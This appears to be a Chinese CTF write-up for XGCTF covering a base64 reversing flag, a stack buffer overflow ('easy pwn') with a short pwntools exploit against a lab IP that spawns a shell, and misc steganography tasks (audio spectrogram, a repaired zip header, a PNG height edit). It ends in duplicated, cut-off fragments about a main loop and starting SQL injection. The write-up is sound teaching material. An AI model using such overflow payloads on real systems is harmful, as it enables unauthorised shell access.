
顾名思义了,是真的easy,把下载下来的程序放入ida,然后搜索内容xgctf
之后就会发现flag
eGdjdGZ7V2VsY29tZV90b19YR0NURn0=
看到最后的=立刻想到了base64
于是解密得
xgctf{Welcome_to_XGCTF}
Pwn
1.easy pwn
拿到文件后直接丢入ida,在右边找到main函数,直接按F5进行伪代码反编译
1
2
3
4
5
6
7
8
9
10
11
12
13
14
int __cdecl main ( int argc , const char ** argv , const char ** envp )
{
char buf ; // [rsp+4h] [rbp-Ch]
unsigned int v5 ; // [rsp+Ch] [rbp-4h]
v5 = 2018 ;
read ( 0 , & buf , 0xCuLL );
printf ( "%d \n " , v5 );
if ( v5 == 2019 )
system ( "sh" );
else
puts ( & s );
return 0 ;
}

根据反编译的结果,我们可以看出,代码中先读取了buf,所以我们双击buf查看栈内存
由此我们发现buf字符串长度是8,但是我们放入超过8位的字符串,后面的内容就会溢出到var_4中,从代码中双击v5直接反跳到了var_4,这就好办了,我们编辑一串长度为8的char字符串,再加上2019,让2019溢出覆盖到v5,使得v5==2019能判断成立,拿到flag。于是编写脚本:
1
2
3
4
5
6
7
from pwn import *
sh = remote ( "10.129.2.227 " , 10003 )
junk = "a" * 8
leak = p64 ( 2019 )
payload = junk + leak + ' \n '
sh . send ( payload )
sh . interactive ()
执行得到结果
xgctf{Chan9e_th4_sTaCk!}
Misc
1.drop the beats
这题一猜便知是音频隐写,先将下载下来的音频放入Audacity

然后我们查看一下他频谱图
基本就可以看到flag就在这里

然后略微调整一下高度和采样率
就基本能得到flag了
xgctf{img_2_sound}
2.拼东东
首先无法解压

用binwalk分析了这个压缩包
发现这个zip有尾,缺没有头于是用010 Editor或者使用UltraEdit打开,和普通zip压缩包相比
发现该ZIP缺少了zip的头部,于是给他补齐
保存后得到完整的zip,并解压得到文件
成功得到flag
xgctf{br0ken_zipfi1e}
3.消失的50px
这题是简单不过的图片隐写题

查看图片信息发现图片是1200*350
但是题目描述是1200*400所以可以得知消失的50PX是高度,于是根据图片格式原理:
(固定)八个字节89 50 4E 47 0D 0A 1A 0A为png的文件头
(固定)四个字节00 00 00 0D(即为十进制的13)代表数据块的长度为13
(固定)四个字节49 48 44 52(即为ASCII码的IHDR)是文件头数据块的标示(IDCH)
(可变)13位数据块(IHDR)
前四个字节代表该图片的宽
后四个字节代表该图片的高
后五个字节依次为:
Bit depth、ColorType、Compression method、Filter method、Interlace method
(可变)剩余四字节为该png的CRC检验码,由从IDCH到IHDR的十七位字节进行crc计算得到。

于是我们通过010 Editor或者使用UltraEdit修改文件头中高度部分
将其改为400保存后再打开图片
发现flag
xgctf{y0u_cant_3ee_Me}



 说明运行过快,我们给主循环增加暂停时间
说明运行过快,我们给主循环增加暂停时间



 于是开始了几次注入尝试,由上次省赛经验所得,检索其数据库名,表名等信息一个一个字符去匹配比较合适,于是采用
于是开始了几次注入尝试,由上次省赛经验所得,检索其数据库名,表名等信息一个一个字符去匹配比较合适,于是采用